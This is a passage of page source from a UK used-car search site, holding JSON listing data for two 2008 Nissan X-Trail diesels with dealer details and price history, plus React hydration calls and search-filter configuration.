Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA30102/AETV69306930_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA30102/AETV69306930_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA30102/AETV69306930_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA30102/AETV69306930_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA30102/AETV69306930_5e.jpg"],"DateListed":"2025-07-19T13:58:19","BodyStyle":"SUV","EngineSizeLitres":"2","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":false,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Grey","Mileage":"158,000","DetailsPageUrl":"/car-75294568","GBPPrice":"£4,000","GBPOriginalPrice":null,"GBPPriceIncVAT":"£4,000","GBPPriceExcVAT":"£4,000","DefaultMonthlyCost":null,"DefaultMonthlyCostType":null,"IsPaymentSearch":false,"ImageCount":31,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":4,"RegistrationNumberYear":"58","RegistrationYear":"2008","Registration":"NL58PPZ","Sold":false,"UIPos":4,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=c8150dd0-545f-4eb1-b4b2-7ac9559915c3\u0026vehicleId=75294568\u0026dealerId=99410\u0026rType=UKFinanceRatingCreditReport","Variant":"2008 (58) - 2.0 dCi Aventura 5dr","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":99410,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"Eastwoods Ltd","PhoneNumber":"01252 916819","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":7},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/eastwoods-ltd/99410/","Customer":"3B","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"View by Appointment Only","Line2":"Eastwoods","Line3":"","County":"Surrey","Town":"Farnham","Postcode":"GU10 5BD","What3Words":"","FormattedAddress":"View by Appointment Only, Eastwoods, Farnham, Surrey, GU10 5BD"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":75294568,"Manufacturer":"Nissan","Model":"X-Trail","Title":"2008 (58) - 2.0 dCi Aventura 5dr","Price":4000.0,"MileageInt":158000,"Transmission":"Manual","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA30102/AETV69306930_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA30102/AETV69306930_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"Nissan X Trail 2.0 dCi Aventura 5dr.Registration VO58 EYC.2008 model with 140,000 miles.Diesel engine with manual transmission.Grey colour.Five doors.This Nissan X Trail Aventura offers reliable diesel performance with practical five door access and a spacious interior. It has passed a full history check for peace of mind. The Aventura specification provides a higher level of comfort and convenience features.Key features include air conditioning, electric windows, remote central locking, CD radio with AUX input, alloy wheels, cruise control, height adjustable driver seat, split folding rear seats, and roof rails.The vehicle is in good overall condition for its age and mileage. It drives well and is ready to use.","Doors":5,"Seats":5,"MPG":"39","BHP":"150","DriveTrain":"Four Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA18809/AETV31421008_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA18809/AETV31421008_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA18809/AETV31421008_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA18809/AETV31421008_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA18809/AETV31421008_5e.jpg"],"DateListed":"2025-08-18T01:44:13","BodyStyle":"SUV","EngineSizeLitres":"2","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":false,"Reduced":true,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"[{\u0022Date\u0022:\u002226/08/2025\u0022,\u0022PriceExcVAT\u0022:\u00221,685\u0022,\u0022PriceIncVAT\u0022:\u00221,685\u0022,\u0022Price\u0022:\u00221,685\u0022},{\u0022Date\u0022:\u002209/10/2025\u0022,\u0022PriceExcVAT\u0022:\u00221,490\u0022,\u0022PriceIncVAT\u0022:\u00221,490\u0022,\u0022Price\u0022:\u00221,490\u0022},{\u0022Date\u0022:\u002212/10/2025\u0022,\u0022PriceExcVAT\u0022:\u00221,690\u0022,\u0022PriceIncVAT\u0022:\u00221,690\u0022,\u0022Price\u0022:\u00221,690\u0022},{\u0022Date\u0022:\u002216/10/2025\u0022,\u0022PriceExcVAT\u0022:\u00221,490\u0022,\u0022PriceIncVAT\u0022:\u00221,490\u0022,\u0022Price\u0022:\u00221,490\u0022},{\u0022Date\u0022:\u002203/11/2025\u0022,\u0022PriceExcVAT\u0022:\u00221,690\u0022,\u0022PriceIncVAT\u0022:\u00221,690\u0022,\u0022Price\u0022:\u00221,690\u0022},{\u0022Date\u0022:\u002215/11/2025\u0022,\u0022PriceExcVAT\u0022:\u00221,550\u0022,\u0022PriceIncVAT\u0022:\u00221,550\u0022,\u0022Price\u0022:\u00221,550\u0022},{\u0022Date\u0022:\u002217/11/2025\u0022,\u0022PriceExcVAT\u0022:\u00221,490\u0022,\u0022PriceIncVAT\u0022:\u00221,490\u0022,\u0022Price\u0022:\u00221,490\u0022},{\u0022Date\u0022:\u002210/12/2025\u0022,\u0022PriceExcVAT\u0022:\u00221,690\u0022,\u0022PriceIncVAT\u0022:\u00221,690\u0022,\u0022Price\u0022:\u00221,690\u0022},{\u0022Date\u0022:\u002221/12/2025\u0022,\u0022PriceExcVAT\u0022:\u00221,490\u0022,\u0022PriceIncVAT\u0022:\u00221,490\u0022,\u0022Price\u0022:\u00221,490\u0022},{\u0022Date\u0022:\u002208/01/2026\u0022,\u0022PriceExcVAT\u0022:\u00221,690\u0022,\u0022PriceIncVAT\u0022:\u00221,690\u0022,\u0022Price\u0022:\u00221,690\u0022},{\u0022Date\u0022:\u002211/01/2026\u0022,\u0022PriceExcVAT\u0022:\u00221,490\u0022,\u0022PriceIncVAT\u0022:\u00221,490\u0022,\u0022Price\u0022:\u00221,490\u0022}]","Colour":"Grey","Mileage":"140,000","DetailsPageUrl":"/car-75614510","GBPPrice":"£1,490","GBPOriginalPrice":null,"GBPPriceIncVAT":"£1,490","GBPPriceExcVAT":"£1,490","DefaultMonthlyCost":null,"DefaultMonthlyCostType":null,"IsPaymentSearch":false,"ImageCount":10,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":5,"RegistrationNumberYear":"58","RegistrationYear":"2008","Registration":"VO58EYC","Sold":false,"UIPos":5,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=c8150dd0-545f-4eb1-b4b2-7ac9559915c3\u0026vehicleId=75614510\u0026dealerId=77262\u0026rType=UKFinanceRatingCreditReport","Variant":"2008 (58) - 2.0 dCi Aventura 5dr","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":77262,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"HCS Motor Group","PhoneNumber":"01733 915059","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/hcs-motor-group/77262/","Customer":"2B","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Ramsey Road","Line2":"Farcet","Line3":"","County":"Cambridgeshire","Town":"Peterborough","Postcode":"PE7 3DR","What3Words":"variously.excusing.thrillers","FormattedAddress":"Ramsey Road, Farcet, Peterborough, Cambridgeshire, PE7 3DR"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":75614510,"Manufacturer":"Nissan","Model":"X-Trail","Title":"2008 (58) - 2.0 dCi Aventura 5dr","Price":1490.0,"MileageInt":140000,"Transmission":"Manual","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA18809/AETV31421008_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA18809/AETV31421008_1f.jpg"},"route":"sp"}],"initialLocation":"","vehicleType":"car","trackingId":"sp","qa":{}}), document.getElementById("react_0HNIPO8DVOFV3"));
ReactDOM.hydrate(React.createElement(m.ResultAsyncCards, {"data":{"ObjectType":"SEOVehicleWidget","Heading":"Latest vehicles","SearchElements":{"Make":"Nissan","Model":"X-Trail","Year":"2008","BaseElement":"used"},"vehicles":[],"route":""},"overrideHeading":"Latest Nissan X-Trail 2008 cars","trackingId":"la","url":"/lazyload/latest/cars"}), document.getElementById("react_0HNIPO8DVOFV4"));
ReactDOM.hydrate(React.createElement(m.NavContainer, {"homeURL":"www.motors.co.uk","loggedIn":false,"qa":{}}), document.getElementById("react_0HNIPO8DVOFV5"));
ReactDOM.hydrate(React.createElement(m.CazooAppBanner, {}), document.getElementById("react_0HNIPO8DVOFV6"));
ReactDOM.hydrate(React.createElement(m.Footer, {}), document.getElementById("react_0HNIPO8DVOFV7"));
</script>

    
    



<script>
  !!m && (function () {

    //identify which search criteria to use
    let type = 'car';

    window.m.Store.dispatch(window.m.Action('setSearchPanel')({"Doors":[{"Id":"Doors_2 doors","Value":"2 doors","Name":"2 doors","Counter":0,"Selected":false,"Sort":0},{"Id":"Doors_3 doors","Value":"3 doors","Name":"3 doors","Counter":0,"Selected":false,"Sort":1},{"Id":"Doors_4 doors","Value":"4 doors","Name":"4 doors","Counter":0,"Selected":false,"Sort":2},{"Id":"Doors_5 doors","Value":"5 doors","Name":"5 doors","Counter":6,"Selected":false,"Sort":3},{"Id":"Doors_6 doors","Value":"6 doors","Name":"6 doors","Counter":0,"Selected":false,"Sort":4},{"Id":"Doors_Not Supplied","Value":"Not Supplied","Name":"Not Supplied","Counter":0,"Selected":false,"Sort":5}],"Seats":[{"Id":"Seats_2 seats","Value":"2 seats","Name":"2 seats","Counter":0,"Selected":false,"Sort":0},{"Id":"Seats_3 seats","Value":"3 seats","Name":"3 seats","Counter":0,"Selected":false,"Sort":1},{"Id":"Seats_4 seats","Value":"4 seats","Name":"4 seats","Counter":0,"Selected":false,"Sort":2},{"Id":"Seats_5 seats","Value":"5 seats","Name":"5 seats","Counter":6,"Selected":false,"Sort":3},{"Id":"Seats_6 seats","Value":"6 seats","Name":"6 seats","Counter":0,"Selected":false,"Sort":4},{"Id":"Seats_7 or more seats","Value":"7 or more seats","Name":"7 or more seats","Counter":0,"Selected":false,"Sort":5},{"Id":"Seats_Not Supplied","Value":"Not Supplied","Name":"Not Supplied","Counter":0,"Selected":false,"Sort":6}],"SafetyRatings":[{"Id":"SafetyRatings_at least 3 stars","Value":"at least 3 stars","Name":"at least 3 stars","Counter":0,"Selected":false,"Sort":0},{"Id":"SafetyRatings_at least 4 stars","Value":"at least 4 stars","Name":"at least 4 stars","Counter":0,"Selected":false,"Sort":1},{"Id":"SafetyRatings_at least 5 stars","Value":"at least 5 stars","Name":"at least 5 stars","Counter":0,"Selected":false,"Sort":2},{"Id":"SafetyRatings_Not Supplied","Value":"Not Supplied","Name":"Not Supplied","Counter":6,"Selected":false,"Sort":3}],"DealerRating":[{"Id":"DealerRating_1 star dealers","Value":"1 star dealers","Name":"1 star dealers","Counter":0,"Selected":false,"Sort":4},{"Id":"DealerRating_2 star dealers","Value":"2 star dealers","Name":"2 star dealers","Counter":0,"Selected":false,"Sort":3},{"Id":"DealerRating_3 star dealers","Value":"3 star dealers","Name":"3 star dealers","Counter":0,"Selected":false,"Sort":2},{"Id":"DealerRating_4 star dealers","Value":"4 star dealers","Name":"4 star dealers","Counter":1,"Selected":false,"Sort":1},{"Id":"DealerRating_5 star dealers","Value":"5 star dealers","Name":"5 star dealers","Counter":0,"Selected":false,"Sort":0}],"DealerType":[{"Id":"DealerType_CarSupermarket","Value":"CarSupermarket","Name":"Car Supermarket","Counter":0,"Selected":false,"Sort":4},{"Id":"DealerType_Franchise","Value":"Franchise","Name":"Franchise","Counter":0,"Selected":false,"Sort":3},{"Id":"DealerType_Independent","Value":"Independent","Name":"Independent","Counter":6,"Selected":false,"Sort":2},{"Id":"DealerType_MultiFranchise","Value":"MultiFranchise","Name":"Multi Franchise","Counter":0,"Selected":false,"Sort":1},{"Id":"DealerType_OnlineOnly","Value":"OnlineOnly","Name":"Online Only","Counter":0,"Selected":false,"Sort":0}],"TopSpeedOptions":[{"Id":"TopSpeed_*","Value":"*","Name":"Top speed (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"TopSpeed_0-100","Value":"0-100","Name":"0-100 mph","Counter":0,"Selected":false,"Sort":1},{"Id":"TopSpeed_101-130","Value":"101-130","Name":"101-130 mph","Counter":0,"Selected":false,"Sort":2},{"Id":"TopSpeed_131-160","Value":"131-160","Name":"131-160 mph","Counter":0,"Selected":false,"Sort":3},{"Id":"TopSpeed_161+","Value":"161+","Name":"161 mph +","Counter":0,"Selected":false,"Sort":4}],"PowerOptions":[{"Id":"Power_*","Value":"*","Name":"Power (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"Power_0-70","Value":"0-70","Name":"0 - 50 bhp","Counter":0,"Selected":false,"Sort":1},{"Id":"Power_71-100","Value":"71-100","Name":"50 - 100 bhp","Counter":0,"Selected":false,"Sort":2},{"Id":"Power_101-150","Value":"101-150","Name":"100 - 150 bhp","Counter":0,"Selected":false,"Sort":3},{"Id":"Power_151-200","Value":"151-200","Name":"150 - 200 bhp","Counter":0,"Selected":false,"Sort":4},{"Id":"Power_201-250","Value":"201-250","Name":"200 - 250 bhp","Counter":0,"Selected":false,"Sort":5},{"Id":"Power_251-300","Value":"251-300","Name":"250 - 300 bhp","Counter":0,"Selected":false,"Sort":6},{"Id":"Power_301+","Value":"301+","Name":"300 bhp +","Counter":0,"Selected":false,"Sort":7}],"MinPowerOptions":[{"Id":null,"Value":"-1","Name":"Min (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"50","Name":"50 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"100","Name":"100 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"150","Name":"150 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"200","Name":"200 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"250","Name":"250 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"300","Name":"300 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"350","Name":"350 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"400","Name":"400 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"450","Name":"450 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"500","Name":"500 bhp","Counter":0,"Selected":false,"Sort":0}],"MaxPowerOptions":[{"Id":null,"Value":"-1","Name":"Max (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"50","Name":"50 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"100","Name":"100 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"150","Name":"150 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"200","Name":"200 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"250","Name":"250 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"300","Name":"300 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"350","Name":"350 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"400","Name":"400 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"450","Name":"450 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"500","Name":"500 bhp","Counter":0,"Selected":false,"Sort":0}],"AccelerationOptions":[{"Id":"Accel_*","Value":"*","Name":"Acceleration (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"Accel_0-3","Value":"0-3","Name":"Up to 3 secs 0-62 mph","Counter":0,"Selected":false,"Sort":1},{"Id":"Accel_0-4","Value":"0-4","Name":"Up to 4 secs 0-62 mph","Counter":0,"Selected":false,"Sort":2},{"Id":"Accel_0-5","Value":"0-5","Name":"Up to 5 secs 0-62 mph","Counter":0,"Selected":false,"Sort":3},{"Id":"Accel_0-6","Value":"0-6","Name":"Up to 6 secs 0-62 mph","Counter":0,"Selected":false,"Sort":4},{"Id":"Accel_0-7","Value":"0-7","Name":"Up to 7 secs 0-62 mph","Counter":0,"Selected":false,"Sort":5},{"Id":"Accel_0-8","Value":"0-8","Name":"Up to 8 secs 0-62 mph","Counter":0,"Selected":false,"Sort":6},{"Id":"Accel_0-9","Value":"0-9","Name":"Up to 9 secs 0-62 mph","Counter":0,"Selected":false,"Sort":7},{"Id":"Accel_0-10","Value":"0-10","Name":"Up to 10 secs 0-62 mph","Counter":0,"Selected":false,"Sort":8},{"Id":"Accel_0-11","Value":"0-11","Name":"Up to 11 secs 0-62 mph","Counter":0,"Selected":false,"Sort":9},{"Id":"Accel_0-12","Value":"0-12","Name":"Up to 12 secs 0-62 mph","Counter":0,"Selected":false,"Sort":10},{"Id":"Accel_0-13","Value":"0-13","Name":"Up to 13 secs 0-62 mph","Counter":0,"Selected":false,"Sort":11},{"Id":"Accel_13+","Value":"13+","Name":"13 secs and above 0-62mph","Counter":0,"Selected":false,"Sort":12}],"EngineSizeOptions":[{"Id":"EngSize_*","Value":"*","Name":"Engine size (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"EngSize_0-1","Value":"0-1","Name":"Less than 1L","Counter":0,"Selected":false,"Sort":1},{"Id":"EngSize_1-1.3","Value":"1-1.3","Name":"1L - 1.3L","Counter":0,"Selected":false,"Sort":2},{"Id":"EngSize_1.4-1.6","Value":"1.4-1.6","Name":"1.4L - 1.6L","Counter":0,"Selected":false,"Sort":3},{"Id":"EngSize_1.7-1.9","Value":"1.7-1.9","Name":"1.7L - 1.9L","Counter":0,"Selected":false,"Sort":4},{"Id":"EngSize_2-2.5","Value":"2-2.5","Name":"2L - 2.5L","Counter":0,"Selected":false,"Sort":5},{"Id":"EngSize_2.6-2.9","Value":"2.6-2.9","Name":"2.6L - 2.9L","Counter":0,"Selected":false,"Sort":6},{"Id":"EngSize_3-3.9","Value":"3-3.9","Name":"3L - 3.9L","Counter":0,"Selected":false,"Sort":7},{"Id":"EngSize_4-4.9","Value":"4-4.9","Name":"4L - 4.9L","Counter":0,"Selected":false,"Sort":8},{"Id":"EngSize_5+","Value":"5+","Name":"5L +","Counter":0,"Selected":false,"Sort":9}],"MinEngineSizeOptions":[{"Id":null,"Value":"-1","Name":"Min engine size (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"950","Name":"1L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1050","Name":"1.1L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1150","Name":"1.2L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1250","Name":"1.3L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1350","Name":"1.4L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1450","Name":"1.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1550","Name":"1.6L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1650","Name":"1.7L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1750","Name":"1.8L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1850","Name":"1.9L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1950","Name":"2L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2050","Name":"2.1L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2150","Name":"2.2L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2250","Name":"2.3L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2350","Name":"2.4L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2450","Name":"2.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2550","Name":"2.6L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2650","Name":"2.7L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2750","Name":"2.8L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2850","Name":"2.9L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2950","Name":"3L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"3450","Name":"3.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"3950","Name":"4L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"4450","Name":"4.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"4950","Name":"5L","Counter":0,"Selected":false,"Sort":0}],"MaxEngineSizeOptions":[{"Id":null,"Value":"-1","Name":"Max engine size (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1049","Name":"1L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1149","Name":"1.1L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1249","Name":"1.2L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1349","Name":"1.3L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1449","Name":"1.4L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1549","Name":"1.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1649","Name":"1.6L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1749","Name":"1.7L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1849","Name":"1.8L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1949","Name":"1.9L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2049","Name":"2L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2149","Name":"2.1L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2249","Name":"2.2L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2349","Name":"2.3L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2449","Name":"2.4L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2549","Name":"2.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2649","Name":"2.6L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2749","Name":"2.7L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2849","Name":"2.8L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2949","Name":"2.9L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"3049","Name":"3L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"3549","Name":"3.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"4049","Name":"4L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"4549","Name":"4.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"5049","Name":"5L","Counter":0,"Selected":false,"Sort":0}],"SelectedTopSpeed":null,"SelectedPower":null,"SelectedAcceleration":null,"SelectedEngineSize":null,"MinPower":-1,"MaxPower":-1,"MinAcceleration":0,"MaxAcceleration":0,"MinEngineSize":-1,"MaxEngineSize":-1,"MinTopSpeed":0,"MaxTopSpeed":0,"IsULEZCompliant":false,"BodyStyles":[{"Id":"BodyStyles_convertible","Value":"convertible","Name":"convertible","Counter":0,"Selected":false,"Sort":0},{"Id":"BodyStyles_coupe","Value":"coupe","Name":"coupe","Counter":0,"Selected":false,"Sort":1},{"Id":"BodyStyles_estate","Value":"estate","Name":"estate","Counter":0,"Selected":false,"Sort":2},{"Id":"BodyStyles_hatchback","Value":"hatchback","Name":"hatchback","Counter":0,"Selected":false,"Sort":3},{"Id":"BodyStyles_people carrier","Value":"people carrier","Name":"people carrier","Counter":0,"Selected":false,"Sort":5},{"Id":"BodyStyles_pick-up","Value":"pick-up","Name":"pick-up","Counter":0,"Selected":false,"Sort":6},{"Id":"BodyStyles_saloon","Value":"saloon","Name":"saloon","Counter":0,"Selected":false,"Sort":7},{"Id":"BodyStyles_suv","Value":"suv","Name":"suv","Counter":6,"Selected":false,"Sort":8},{"Id":"BodyStyles_not supplied","Value":"not supplied","Name":"not supplied","Counter":0,"Selected":false,"Sort":4}],"DriveTrains":[{"Id":"DriveTrain_Four Wheel Drive","Value":"Four Wheel Drive","Name":"Four Wheel Drive","Counter":6,"Selected":false,"Sort":0},{"Id":"DriveTrain_Four Wheel Steering","Value":"Four Wheel Steering","Name":"Four Wheel Steering","Counter":0,"Selected":false,"Sort":1},{"Id":"DriveTrain_Front Wheel Drive","Value":"Front Wheel Drive","Name":"Front Wheel Drive","Counter":0,"Selected":false,"Sort":2},{"Id":"DriveTrain_Rear Wheel Drive","Value":"Rear Wheel Drive","Name":"Rear Wheel Drive","Counter":0,"Selected":false,"Sort":3}],"SoldStatusTypes":[{"Searchable":true,"Order":1,"Id":"SoldType_notsold","Value":"notsold","Name":"Vehicles for sale","Counter":0,"Selected":false,"Sort":0},{"Searchable":true,"Order":2,"Id":"SoldType_both","Value":"both","Name":"All vehicles","Counter":0,"Selected":false,"Sort":0},{"Searchable":true,"Order":3,"Id":"SoldType_sold","Value":"sold","Name":"Sold vehicles","Counter":0,"Selected":false,"Sort":0}],"MakeModels":[{"Id":"Makes_Abarth","Name":"Abarth","Value":"Abarth","Models":[{"Id":"Models_124 Spider","Value":"124 Spider","Name":"124 Spider","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_500","Value":"500","Name":"500","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_500C","Value":"500C","Name":"500C","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_595","Value":"595","Name":"595","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_600e","Value":"600e","Name":"600e","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_695","Value":"695","Name":"695","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Grande Punto","Value":"Grande Punto","Name":"Grande Punto","Counter":0,"Selected":false,"Sort":6}],"Trims":[{"Id":"Trims_50th Anniversary Edition","Value":"50th Anniversary Edition","Name":"50th Anniversary Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_70th Anniversary","Value":"70th Anniversary","Name":"70th Anniversary","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_75th Anniversary","Value":"75th Anniversary","Name":"75th Anniversary","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Competizione","Value":"Competizione","Name":"Competizione","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Esseesse","Value":"Esseesse","Name":"Esseesse","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Essesse","Value":"Essesse","Name":"Essesse","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Essesse 70th Anniversary","Value":"Essesse 70th Anniversary","Name":"Essesse 70th Anniversary","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_F595","Value":"F595","Name":"F595","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Monster Yamaha 70th Anniversary","Value":"Monster Yamaha 70th Anniversary","Name":"Monster Yamaha 70th Anniversary","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Pista 70th Anniversary","Value":"Pista 70th Anniversary","Name":"Pista 70th Anniversary","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Rivale","Value":"Rivale","Name":"Rivale","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Scorpioneoro","Value":"Scorpioneoro","Name":"Scorpioneoro","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Scorpioneoro 70th Anniversary","Value":"Scorpioneoro 70th Anniversary","Name":"Scorpioneoro 70th Anniversary","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Scorpionissima","Value":"Scorpionissima","Name":"Scorpionissima","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Trofeo","Value":"Trofeo","Name":"Trofeo","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Turismo","Value":"Turismo","Name":"Turismo","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Turismo 70th Anniversary","Value":"Turismo 70th Anniversary","Name":"Turismo 70th Anniversary","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":17}],"Selected":false,"Counter":1,"Sort":0},{"Id":"Makes_AK","Name":"AK","Value":"AK","Models":[{"Id":"Models_Cobra","Value":"Cobra","Name":"Cobra","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":51},{"Id":"Makes_Alfa 